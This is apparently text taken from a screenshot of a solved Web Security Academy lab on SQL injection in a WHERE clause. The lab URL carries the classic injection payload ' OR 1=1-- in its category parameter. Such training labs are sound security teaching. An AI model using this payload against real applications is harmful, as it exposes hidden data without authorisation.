 https://0a9a00c703223607895ef4c800990062.web-security-academy.net/filter?category=Gifts' OR 1=1--
Web Security
Academy
SQL injection vulnerability in WHERE clause allowing retrieval of
hidden data
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills!
Continue learning